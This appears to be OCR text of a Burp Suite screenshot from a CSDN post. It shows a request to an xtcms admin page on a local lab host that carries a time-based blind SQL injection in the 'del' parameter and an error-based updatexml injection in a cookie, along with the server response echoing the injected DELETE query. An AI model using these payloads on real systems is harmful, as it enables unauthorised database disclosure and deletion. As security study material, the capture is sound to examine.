 Request
Pretty Raw Hex
\n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(ord(left(database(),1))=107,sleep(3),sleep(0))
HTTP/1.1
2 Host: 192.168.1.4:84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
f8097vcmsfgds3nlibdlmt4ka4; name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+database%
28%29%29%2C0x7e%29%2C1%29+and+%27; mail=dsda%40qq.com; url=
http%3A%2F%2Fwww.xiaodi8.com
8 DNT: 1
9 Connection: close
.0 Upgrade-Insecure-Requests: 1
.1
.2
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 13:46:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 203
11
12 delete from xtcms_user_group where ug_id = 4 or
if(ord(left(database(),1))=107,sleep(3),sleep(0))<script type
="text/javascript">
alert("□□□□!");
window.location.href="cms_usergroup.php"
</script>
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers 9
Response Headers 9
去掉
Adress
多了and
zero.
乐迪
发送至: 所有人
(
Done
CSDN @Dao-道法自然
584 bytes | 9,022 millis